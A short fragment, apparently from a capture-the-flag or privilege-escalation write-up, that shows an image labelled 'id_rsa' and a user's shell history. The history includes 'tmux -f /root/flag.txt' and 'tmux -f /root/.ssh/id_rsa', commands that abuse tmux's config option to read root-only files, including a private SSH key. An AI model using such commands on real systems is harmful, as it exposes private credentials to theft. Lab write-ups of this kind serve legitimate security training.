 id_rsa
[feel@ef50d2db41cb:~$ history
1
2 exit
3 exit
4 tmux -f /root/flag.txt
5 exit
6 exot
7 exit
8 tmux -f /root/.ssh/id_rsa
9 exit
10 id
11 q
12 exit
13 q
14 exit
15 q
16 exit
盐酸网络安全